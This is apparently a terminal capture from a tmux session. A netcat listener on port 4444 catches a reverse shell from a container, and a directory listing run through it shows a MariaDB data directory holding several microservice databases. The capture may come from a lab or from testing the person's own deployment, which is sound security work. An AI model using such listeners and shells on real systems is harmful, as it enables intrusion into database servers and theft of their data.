 1 / 1
Tilix: tmux
1: tmux
~/workspace/progetti_m/winted-ms-deploy on main !3 ?3 at 18:59:33
❯ nc -lvnp 4444
Connection from 172.20.0.5:34840
ls
aria_log.00000001
aria_log_control
ib_buffer_pool
ib_logfile0
ib_logfile1
ibdata1
ibtmp1
multi-master.info
mysql
performance_schema
tc.log
winted@002daddress@002dservice
winted@002dorder@002dservice
winted@002dpayment@002dservice
winted@002dresource@002dservice
[0] 0:nc*Z "arch-x270" 19:04 27-Sep-23